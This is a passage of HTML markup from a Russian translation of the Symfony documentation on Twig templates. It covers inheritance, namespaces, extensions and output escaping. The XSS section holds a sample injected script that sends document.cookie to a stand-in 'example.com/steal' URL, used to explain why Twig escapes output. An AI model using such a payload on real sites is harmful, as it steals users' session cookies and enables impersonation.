    </span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">block</span></span> page_contents %}</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endblock</span></span> %}</span><span class="xml">
</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endblock</span></span> %}</span></code></pre>
    </div>
</div>
<p>Шаблон расширяется из <code translate="no" class="notranslate">base.html.twig</code> и определяет только содержание блока <code translate="no" class="notranslate">content</code>.
Остальные блоки родительского шаблона будут отображать свое содержание по умолчанию. Однако,
он могут быть переопределены наследованием шаблонов третьего уровня, таким как
<code translate="no" class="notranslate">blog/index.html.twig</code>, который отображает индекс блога:</p>
<div translate="no" data-loc="11" class="notranslate codeblock codeblock-length-md codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">{# templates/blog/index.html.twig #}</span><span class="xml">
</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">extends</span></span> 'blog/layout.html.twig' %}</span><span class="xml">

</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">block</span></span> title %}</span><span class="xml">Blog Index</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endblock</span></span> %}</span><span class="xml">

</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">block</span></span> page_contents %}</span><span class="xml">
    </span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">for</span></span> article in articles %}</span><span class="xml">
        <span class="hljs-tag">&lt;<span class="hljs-name">h2</span>&gt;</span></span><span class="hljs-template-variable">{{ article.title }}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">h2</span>&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span></span><span class="hljs-template-variable">{{ article.body }}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
    </span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endfor</span></span> %}</span><span class="xml">
</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endblock</span></span> %}</span></code></pre>
    </div>
</div>
<p>Этот шаблон расширяется из шаблона второго уровня (<code translate="no" class="notranslate">blog/layout.html.twig</code>),
но переопределяет блоки разных родительских шаблонов: <code translate="no" class="notranslate">page_contents</code> из
<code translate="no" class="notranslate">blog/layout.html.twig</code> и <code translate="no" class="notranslate">title</code> из <code translate="no" class="notranslate">base.html.twig</code>.</p>
<p>Когда вы отображаете шаблон <code translate="no" class="notranslate">blog/index.html.twig</code>, Symfony использует три разных
шаблона для создания финального содержания. Этот механизм наследования усиливает вашу
продуктивность, потому что каждый шаблон содержит только свое уникальное содержание,
и оставляет повторяющееся содержание и HTML-структуру каким-то родительским шаблонам.</p>
<div class="admonition admonition-warning ">
    <p class="admonition-title">
                    <svg fill="none" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 9v2m0 4h.01m-6.938 4h13.856c1.54 0 2.502-1.667 1.732-3L13.732 4c-.77-1.333-2.694-1.333-3.464 0L3.34 16c-.77 1.333.192 3 1.732 3z" /></svg>
                <span>Warning</span>
    </p><p>При использовании <code translate="no" class="notranslate">extends</code>, дочернему шаблону запрещено определять части
шаблона вне блока. Следующий код вызывает ошибку <code translate="no" class="notranslate">SyntaxError</code>:</p>
<div translate="no" data-loc="8" class="notranslate codeblock codeblock-length-sm codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">{# app/Resources/views/blog/index.html.twig #}</span><span class="xml">
</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">extends</span></span> 'base.html.twig' %}</span><span class="xml">

</span><span class="hljs-comment">{# строка ниже не зафиксирована тегом "block" #}</span><span class="xml">
<span class="hljs-tag">&lt;<span class="hljs-name">div</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"alert"</span>&gt;</span>Some Alert<span class="hljs-tag">&lt;/<span class="hljs-name">div</span>&gt;</span>

</span><span class="hljs-comment">{# следующее валидно #}</span><span class="xml">
</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">block</span></span> content %}</span><span class="xml">My cool blog posts</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endblock</span></span> %}</span></code></pre>
    </div>
</div>
</div>
<p>Прочтите документы наследования шаблонов Twig, чтобы узнать больше о том, как
при переопределении использовать содержание родительских блоков повторно и о других
продвинутых функциях.</p>
<span id="output-escaping-ru"></span>
<span id="xss-attacks-ru"></span>
</div>
</div>
<div class="section">
<h2 id="ekranirovanie-vyvoda-i-xss-ataki"><a class="headerlink" href="#ekranirovanie-vyvoda-i-xss-ataki" title="Permalink to this headline">Экранирование вывода и XSS-атаки</a></h2>
<p>Представьте, что ваш шаблон содержит код <code translate="no" class="notranslate">Hello {{ name }}</code> для отображения<br>имени пользователя, а злоумышленник задает в качестве имени следующее:</p>
<div translate="no" data-loc="4" class="notranslate codeblock codeblock-length-sm codeblock-html">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4</pre>
        <pre class="codeblock-code"><code>My Name
<span class="hljs-tag">&lt;<span class="hljs-name">script</span> <span class="hljs-attr">type</span>=<span class="hljs-string">"text/javascript"</span>&gt;</span><span class="javascript">
    <span class="hljs-built_in">document</span>.write(<span class="hljs-string">'&lt;img src="https://example.com/steal?cookie='</span> + <span class="hljs-built_in">encodeURIComponent</span>(<span class="hljs-built_in">document</span>.cookie) + <span class="hljs-string">'" style="display:none;"&gt;'</span>);
</span><span class="hljs-tag">&lt;/<span class="hljs-name">script</span>&gt;</span></code></pre>
    </div>
</div>
<p>Вы увидите на экране <code translate="no" class="notranslate">My Name</code>, но злоумышленник только что тайно украл ваши файлы куки, чтобы<br>выдать себя за вас на других сайтах. Это известно как Межсайтовый скриптинг
или XSS-атака.</p>
<p>Чтобы предотвратить эту атаку, используйте <em>"экранирование вывода"</em> для преобразования символов,
которые имеют специальное значение (например, замените <code translate="no" class="notranslate">&lt;</code> на HTML-сущность <code translate="no" class="notranslate">&amp;lt;</code>).
Приложения Symfony безопасны по умолчанию, так как они автоматически выполняют экранирование вывода:</p>
<div translate="no" data-loc="3" class="notranslate codeblock codeblock-length-sm codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3</pre>
        <pre class="codeblock-code"><code><span class="xml"><span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span>Hello </span><span class="hljs-template-variable">{{ name }}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
</span><span class="hljs-comment">{# если 'name' - '&lt;script&gt;alert('hello!')&lt;/script&gt;', Twig выведет следующее:
   '&lt;p&gt;Hello &amp;lt;script&amp;gt;alert(&amp;#39;hello!&amp;#39;)&amp;lt;/script&amp;gt;&lt;/p&gt;' #}</span></code></pre>
    </div>
</div>
<p>Если вы отображаете переменную, которая является доверенной и содержит содержимое HTML,<br>используйте <a href="https://twig.symfony.com/doc/2.x/filters/raw.html" class="reference external">фильтр Twig raw</a>, чтобы отключить экранирование для этой переменной:</p>
<div translate="no" data-loc="3" class="notranslate codeblock codeblock-length-sm codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3</pre>
        <pre class="codeblock-code"><code><span class="xml"><span class="hljs-tag">&lt;<span class="hljs-name">h1</span>&gt;</span></span><span class="hljs-template-variable">{{ product.title|<span class="hljs-keyword">raw</span> }}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">h1</span>&gt;</span>
</span><span class="hljs-comment">{# если 'product.title' - 'Lorem &lt;strong&gt;Ipsum&lt;/strong&gt;', Twig выведет
   exactly that instead of 'Lorem &amp;lt;strong&amp;gt;Ipsum&amp;lt;/strong&amp;gt;' #}</span></code></pre>
    </div>
</div>
<p>Прочитайте документацию экранирования вывода Twig, чтобы узнать больше о том,<br>как отключить экранирование вывода для блока или даже всего шаблона.</p>
<span id="templates-namespaces-ru"></span>
</div>
<div class="section">
<h2 id="prostranstva-imen-sablonov"><a class="headerlink" href="#prostranstva-imen-sablonov" title="Permalink to this headline">Пространства имен шаблонов</a></h2>
<p>Хотя большинство приложений хранят свои щаблоны в каталоге по умолчанию <code translate="no" class="notranslate">templates/</code>,
вам может понадобиться хранить некоторые (или все) из них в других каталогах. Используйте
опцию <code translate="no" class="notranslate">twig.paths</code>, чтобы сконфигурирвать эти дополнительные каталоги. Каждый путь
определяется как пара <code translate="no" class="notranslate">key: value</code>, где <code translate="no" class="notranslate">key</code> - это каталог шаблона, а <code translate="no" class="notranslate">value</code> -
пространство имен Twig, что объясняется позже:</p>
<div class="configuration-block">
    <div role="tablist" aria-label="Configuration formats" class="configuration-tabs configuration-tabs-length-3">
                    <button role="tab" type="button" data-language="yaml" aria-controls="configuration-block-tabpanel-f083da6665f8cc89c348e387e33e270c5cde199f" aria-selected="true" data-active="true">
                <span>YAML</span>
            </button>
                    <button role="tab" type="button" data-language="xml" aria-controls="configuration-block-tabpanel-e52ce0a07425022aa780048d03b6d855b84d4942" aria-selected="false" tabindex="-1">
                <span>XML</span>
            </button>
                    <button role="tab" type="button" data-language="php" aria-controls="configuration-block-tabpanel-89f66b2e144ad32ce8db38d9fe4f479773e3262b" aria-selected="false" tabindex="-1">
                <span>PHP</span>
            </button>
            </div>

            <div role="tabpanel" id="configuration-block-tabpanel-f083da6665f8cc89c348e387e33e270c5cde199f" aria-label="YAML" class="configuration-codeblock" data-language="yaml" style>
            <div translate="no" data-loc="8" class="notranslate codeblock codeblock-length-sm codeblock-yaml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment"># config/packages/twig.yaml</span>
<span class="hljs-attr">twig:</span>
    <span class="hljs-comment"># ...</span>
    <span class="hljs-attr">paths:</span>
        <span class="hljs-comment"># каталоги релятивны к корневому каталогу проекта (но вы также</span>
        <span class="hljs-comment"># можете использовать абсолютные каталоги)</span>
        <span class="hljs-attr">'email/default/templates':</span> <span class="hljs-string">~</span>
        <span class="hljs-attr">'backend/templates':</span> <span class="hljs-string">~</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-e52ce0a07425022aa780048d03b6d855b84d4942" aria-label="XML" class="configuration-codeblock" data-language="xml" style="display: none">
            <div translate="no" data-loc="16" class="notranslate codeblock codeblock-length-md codeblock-xml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">&lt;!-- config/packages/twig.xml --&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">container</span> <span class="hljs-attr">xmlns</span>=<span class="hljs-string">"http://symfony.com/schema/dic/services"</span>
    <span class="hljs-attr">xmlns:xsi</span>=<span class="hljs-string">"http://www.w3.org/2001/XMLSchema-instance"</span>
    <span class="hljs-attr">xmlns:twig</span>=<span class="hljs-string">"http://symfony.com/schema/dic/twig"</span>
    <span class="hljs-attr">xsi:schemaLocation</span>=<span class="hljs-string">"http://symfony.com/schema/dic/services
        https://symfony.com/schema/dic/services/services-1.0.xsd
        http://symfony.com/schema/dic/twig https://symfony.com/schema/dic/twig/twig-1.0.xsd"</span>&gt;</span>

    <span class="hljs-tag">&lt;<span class="hljs-name">twig:config</span>&gt;</span>
        <span class="hljs-comment">&lt;!-- ... --&gt;</span>
        <span class="hljs-comment">&lt;!-- каталоги релятивны к корневому каталогу проекта, но вы также
             можете использовать абсолютные каталоги --&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">twig:path</span>&gt;</span>email/default/templates<span class="hljs-tag">&lt;/<span class="hljs-name">twig:path</span>&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">twig:path</span>&gt;</span>backend/templates<span class="hljs-tag">&lt;/<span class="hljs-name">twig:path</span>&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">twig:config</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">container</span>&gt;</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-89f66b2e144ad32ce8db38d9fe4f479773e3262b" aria-label="PHP" class="configuration-codeblock" data-language="php" style="display: none">
            <div translate="no" data-loc="11" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// config/packages/twig.php</span>
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Config</span>\<span class="hljs-title">TwigConfig</span>;

<span class="hljs-keyword">return</span> <span class="hljs-keyword">static</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-params">(TwigConfig <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>twig</span>)</span>: <span class="hljs-title">void</span> </span>{
    <span class="hljs-comment">// ...</span>

    <span class="hljs-comment">// каталоги релятивны к корневому каталогу проекта (но вы также</span>
    <span class="hljs-comment">// можете использовать абсолютные каталоги)</span>
    <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>twig</span><span class="hljs-operator">-&gt;</span>path(<span class="hljs-string">'email/default/templates'</span>, <span class="hljs-keyword">null</span>);
    <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>twig</span><span class="hljs-operator">-&gt;</span>path(<span class="hljs-string">'backend/templates'</span>, <span class="hljs-keyword">null</span>);
};</code></pre>
    </div>
</div>
        </div>
    </div>
<p>При отображении шаблона, Symfony вначале ищет его в каталогах <code translate="no" class="notranslate">twig.paths</code>, которые
не определяют пространство имен, а затем откатывается до каталога шаблонов по умолчанию
(обычно, <code translate="no" class="notranslate">templates/</code>).</p>
<p>Используя конфигурацию выше, если ваше приложение отображает, к примеру, шаблон
<code translate="no" class="notranslate">layout.html.twig</code>, Symfony вначале будет искать в
<code translate="no" class="notranslate">email/default/templates/layout.html.twig</code> и <code translate="no" class="notranslate">backend/templates/layout.html.twig</code>.
Если любой из этих шаблонов существует, Symfony использует его вместо использования
<code translate="no" class="notranslate">templates/layout.html.twig</code>, что скорее всего является тем шаблоном, который вы хотели
использовать.</p>
<p>Twig решает эту проблему с помощью <strong>пространства имен</strong>, которые группируют несколько
шаблонов под одним логичным именем, не связанным с их реальным местоположением. Обновите
предыдущую конфигурацию, чтобы определить пространство имен для каждого каталога шаблонов:</p>
<div class="configuration-block">
    <div role="tablist" aria-label="Configuration formats" class="configuration-tabs configuration-tabs-length-3">
                    <button role="tab" type="button" data-language="yaml" aria-controls="configuration-block-tabpanel-69764708a58b28d60416576ffe3abb67bb896e43" aria-selected="true" data-active="true">
                <span>YAML</span>
            </button>
                    <button role="tab" type="button" data-language="xml" aria-controls="configuration-block-tabpanel-dc47d1d913fa30ca50ed55ebe52892aad3dd61e1" aria-selected="false" tabindex="-1">
                <span>XML</span>
            </button>
                    <button role="tab" type="button" data-language="php" aria-controls="configuration-block-tabpanel-e00d3417fdb59873470a2f986aaed240be6423ee" aria-selected="false" tabindex="-1">
                <span>PHP</span>
            </button>
            </div>

            <div role="tabpanel" id="configuration-block-tabpanel-69764708a58b28d60416576ffe3abb67bb896e43" aria-label="YAML" class="configuration-codeblock" data-language="yaml" style>
            <div translate="no" data-loc="6" class="notranslate codeblock codeblock-length-sm codeblock-yaml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment"># config/packages/twig.yaml</span>
<span class="hljs-attr">twig:</span>
    <span class="hljs-comment"># ...</span>
    <span class="hljs-attr">paths:</span>
        <span class="hljs-attr">'email/default/templates':</span> <span class="hljs-string">'email'</span>
        <span class="hljs-attr">'backend/templates':</span> <span class="hljs-string">'admin'</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-dc47d1d913fa30ca50ed55ebe52892aad3dd61e1" aria-label="XML" class="configuration-codeblock" data-language="xml" style="display: none">
            <div translate="no" data-loc="14" class="notranslate codeblock codeblock-length-md codeblock-xml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">&lt;!-- config/packages/twig.xml --&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">container</span> <span class="hljs-attr">xmlns</span>=<span class="hljs-string">"http://symfony.com/schema/dic/services"</span>
    <span class="hljs-attr">xmlns:xsi</span>=<span class="hljs-string">"http://www.w3.org/2001/XMLSchema-instance"</span>
    <span class="hljs-attr">xmlns:twig</span>=<span class="hljs-string">"http://symfony.com/schema/dic/twig"</span>
    <span class="hljs-attr">xsi:schemaLocation</span>=<span class="hljs-string">"http://symfony.com/schema/dic/services
        https://symfony.com/schema/dic/services/services-1.0.xsd
        http://symfony.com/schema/dic/twig https://symfony.com/schema/dic/twig/twig-1.0.xsd"</span>&gt;</span>

    <span class="hljs-tag">&lt;<span class="hljs-name">twig:config</span>&gt;</span>
        <span class="hljs-comment">&lt;!-- ... --&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">twig:path</span> <span class="hljs-attr">namespace</span>=<span class="hljs-string">"email"</span>&gt;</span>email/default/templates<span class="hljs-tag">&lt;/<span class="hljs-name">twig:path</span>&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">twig:path</span> <span class="hljs-attr">namespace</span>=<span class="hljs-string">"admin"</span>&gt;</span>backend/templates<span class="hljs-tag">&lt;/<span class="hljs-name">twig:path</span>&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">twig:config</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">container</span>&gt;</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-e00d3417fdb59873470a2f986aaed240be6423ee" aria-label="PHP" class="configuration-codeblock" data-language="php" style="display: none">
            <div translate="no" data-loc="9" class="notranslate codeblock codeblock-length-sm codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// config/packages/twig.php</span>
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Config</span>\<span class="hljs-title">TwigConfig</span>;

<span class="hljs-keyword">return</span> <span class="hljs-keyword">static</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-params">(TwigConfig <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>twig</span>)</span>: <span class="hljs-title">void</span> </span>{
    <span class="hljs-comment">// ...</span>

    <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>twig</span><span class="hljs-operator">-&gt;</span>path(<span class="hljs-string">'email/default/templates'</span>, <span class="hljs-string">'email'</span>);
    <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>twig</span><span class="hljs-operator">-&gt;</span>path(<span class="hljs-string">'backend/templates'</span>, <span class="hljs-string">'admin'</span>);
};</code></pre>
    </div>
</div>
        </div>
    </div>
<p>Теперь, если вы отобразите шаблон <code translate="no" class="notranslate">layout.html.twig</code>, Symfony будет отображать файл
<code translate="no" class="notranslate">templates/layout.html.twig</code>. Используйте специальный синтаксиси <code translate="no" class="notranslate">@</code> + пространство
имен, чтобы ссылаться на другие шаблоны с пространствами имен (например,
<code translate="no" class="notranslate">@email/layout.html.twig</code> и <code translate="no" class="notranslate">@admin/layout.html.twig</code>).</p>
<div class="admonition admonition-note ">
    <p class="admonition-title">
                    <svg fill="none" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 5H6a2 2 0 00-2 2v11a2 2 0 002 2h11a2 2 0 002-2v-5m-1.414-9.414a2 2 0 112.828 2.828L11.828 15H9v-2.828l8.586-8.586z" /></svg>
                <span>Note</span>
    </p><p>Одно пространство имен Twig может ассоциироваться более, чем с одним каталогом шаблонов.
В таком случае, порядок, в котором добавляются пути, важен, так как Twig начнет искать
шаблоны с первого определенного пути.</p>
</div>
<div class="section">
<h3 id="sablony-paketov"><a class="headerlink" href="#sablony-paketov" title="Permalink to this headline">Шаблоны пакетов</a></h3>
<p>Если вы устанавливаете пакеты  в своем приложении, он могут содержать
собственные шаблоны Twig (в каталоге <code translate="no" class="notranslate">Resources/views/</code> каждого пакета). Чтобы избежать
неразберихи с вашими собственными шаблонами, Symfony добавляет шаблоны пакетов под автоматическим
пространством имен, созданным по имени пакета.</p>
<p>Например, шаблоны пакета под названием <code translate="no" class="notranslate">AcmeFooBundle</code> доступны под пространством имен
<code translate="no" class="notranslate">AcmeFoo</code>. Если этот пакет включает в себя шаблон
<code translate="no" class="notranslate">&lt;your-project&gt;/vendor/acmefoo-bundle/Resources/views/user/profile.html.twig</code>,
вы можете сослаться на него так <code translate="no" class="notranslate">@AcmeFoo/user/profile.html.twig</code>.</p>
<div class="admonition admonition-tip ">
    <p class="admonition-title">
                    <svg fill="none" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9.663 17h4.673M12 3v1m6.364 1.636l-.707.707M21 12h-1M4 12H3m3.343-5.657l-.707-.707m2.828 9.9a5 5 0 117.072 0l-.548.547A3.374 3.374 0 0014 18.469V19a2 2 0 11-4 0v-.531c0-.895-.356-1.754-.988-2.386l-.548-.547z" /></svg>
                <span>Tip</span>
    </p><p>Вы также можете переопределить шаблоны пакетов  в случае,
если вы хотите изменить некоторые части первоначальных шаблонов пакета.</p>
</div>
<span id="templates-twig-extension-ru"></span>
</div>
</div>
<div class="section">
<h2 id="napisanie-rassirenia-twig"><a class="headerlink" href="#napisanie-rassirenia-twig" title="Permalink to this headline">Написание расширения Twig</a></h2>
<p><a href="https://twig.symfony.com/doc/3.x/advanced.html#creating-an-extension" class="reference external">Расширения Twig</a> позволяют создавать пользовательские функции, фильтры и другое для
использования в ваших шаблонах Twig. Перед написанием вашего собственного расширения
Twig, поверьте, не был ли уже реализован нужный вам фильтр/функция в:</p>
<ul>
    <li>Фильтах и функциях Twig по умолчанию;</li>
<li><a href="reference/twig_reference.html" class="reference internal">Фильтрах и функциях Twig, добавленных Symfony</a>;</li>
<li><a href="https://github.com/twigphp?q=extra" class="reference external" rel="external noopener noreferrer" target="_blank">Официальных расширениях Twig</a>, связанных со строками, HTML, разметой, интернационализацией и т.д.</li>
</ul>
<div class="section">
<h3 id="sozdajte-klass-rassirenia"><a class="headerlink" href="#sozdajte-klass-rassirenia" title="Permalink to this headline">Создайте класс расширения</a></h3>
<p>Представьте, что вы хотите создать новый фильтр под названием <code translate="no" class="notranslate">price</code>, который
форматирует число как валюту:</p>
<div translate="no" data-loc="4" class="notranslate codeblock codeblock-length-sm codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4</pre>
        <pre class="codeblock-code"><code><span class="hljs-template-variable">{{ product.price|price }}</span><span class="xml">

</span><span class="hljs-comment">{# передать в 3 опциональных аргументах #}</span><span class="xml">
</span><span class="hljs-template-variable">{{ product.price|price(2, ',', '.') }}</span></code></pre>
    </div>
</div>
<span id="templates-twig-filter-attribut-ru"></span>
<p>Создайте обычный PHP-класс с методом, который содержит логику фильтрма. После этого
добавьте атрибут <code translate="no" class="notranslate">#[AsTwigFilter]</code>, чтобы определить имя и опции фильтра Twig:</p>
<div translate="no" data-loc="16" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// src/Twig/AppExtension.php</span>
<span class="hljs-keyword">namespace</span> <span class="hljs-title">App</span>\<span class="hljs-title">Twig</span>;

<span class="hljs-keyword">use</span> <span class="hljs-title">Twig</span>\<span class="hljs-title">Attribute</span>\<span class="hljs-title">AsTwigFilter</span>;

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">AppExtension</span>
</span>{
    <span class="hljs-meta">#[AsTwigFilter</span>(<span class="hljs-string">'price'</span>)<span class="hljs-meta">]</span>
    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">formatPrice</span><span class="hljs-params">(float <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>number</span>, int <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>decimals</span> = <span class="hljs-number">0</span>, string <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>decPoint</span> = <span class="hljs-string">'.'</span>, string <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>thousandsSep</span> = <span class="hljs-string">','</span>)</span>: <span class="hljs-title">string</span>
    </span>{
        <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>price</span> = number_format(<span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>number</span>, <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>decimals</span>, <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>decPoint</span>, <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>thousandsSep</span>);
        <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>price</span> = <span class="hljs-string">'$'</span>.<span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>price</span>;

        <span class="hljs-keyword">return</span> <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>price</span>;
    }
}</code></pre>
    </div>
</div>
<span id="templates-twig-function-attribute-ru"></span>
<p>Если вы хотите создать функцию вместо фильтра, используйте атрибут
<code translate="no" class="notranslate">#[AsTwigFunction]</code>:</p>
<div translate="no" data-loc="13" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// src/Twig/AppExtension.php</span>
<span class="hljs-keyword">namespace</span> <span class="hljs-title">App</span>\<span class="hljs-title">Twig</span>;

<span class="hljs-keyword">use</span> <span class="hljs-title">Twig</span>\<span class="hljs-title">Attribute</span>\<span class="hljs-title">AsTwigFunction</span>;

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">AppExtension</span>
</span>{
    <span class="hljs-meta">#[AsTwigFunction</span>(<span class="hljs-string">'area'</span>)<span class="hljs-meta">]</span>
    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">calculateArea</span><span class="hljs-params">(int <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>width</span>, int <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>length</span>)</span>: <span class="hljs-title">int</span>
    </span>{
        <span class="hljs-keyword">return</span> <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>width</span> * <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>length</span>;
    }
}</code></pre>
    </div>
</div>
<div class="admonition admonition-tip ">
    <p class="admonition-title">
                    <svg fill="none" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9.663 17h4.673M12 3v1m6.364 1.636l-.707.707M21 12h-1M4 12H3m3.343-5.657l-.707-.707m2.828 9.9a5 5 0 117.072 0l-.548.547A3.374 3.374 0 0014 18.469V19a2 2 0 11-4 0v-.531c0-.895-.356-1.754-.988-2.386l-.548-.547z" /></svg>
                <span>Tip</span>
    </p><p>На ряду с пользовательскими фильтрами и функциями, вы также можете зарегистрировать
<a href="https://twig.symfony.com/doc/3.x/advanced.html#id1" class="reference external">глобальные переменные</a>.</p>
</div>
<div class="admonition admonition-versionadded ">
    <p class="admonition-title">
                                    <span>7.3</span>
    </p><p>Поддержка для атрибутов <code translate="no" class="notranslate">#[AsTwigFilter]</code>, <code translate="no" class="notranslate">#[AsTwigFunction]</code> и <code translate="no" class="notranslate">#[AsTwigTest]</code>
была представлена в Symfony 7.3. До этого вам нужно было расширить класс <code translate="no" class="notranslate">AbstractExtension</code>
и переопределить методы <code translate="no" class="notranslate">getFilters()</code> и <code translate="no" class="notranslate">getFunctions()</code>.</p>
</div>
<p>Если вы используете конфигурацию services.yaml по умолчанию ,
функция автоконфигурации сервисов  включит этот калсс как
расширение Twig. Иначе вам нужно будет определять сервис вручную и добавлять к нему
<a href="service_container/tags.html" class="reference internal">тег</a> <code translate="no" class="notranslate">twig.attribute_extension</code>.</p>
<div class="section">
<h4 id="zaregistrirujte-rassirenie-kak-servis"><a class="headerlink" href="#zaregistrirujte-rassirenie-kak-servis" title="Permalink to this headline">Зарегистрируйте расширение как сервис</a></h4>
<p>Затем зарегистрируйте свой класс как сервис и добавьте к нему тег <code translate="no" class="notranslate">twig.extension</code>. Если вы
используете конфигурацию services.yaml по умолчанию ,
то все готово! Symfony автоматически узнает о новом сервисе и добавит тег.</p>
<p>Теперь вы можете начать использовать ваш фильтр в любом шаблоне Twig. По желанию, выполните
эту команду, чтобы подтвердить, что ваш новый фильтр был успешно зарегистрирован:</p>
<div translate="no" data-loc="5" class="notranslate codeblock codeblock-length-sm codeblock-terminal codeblock-bash">
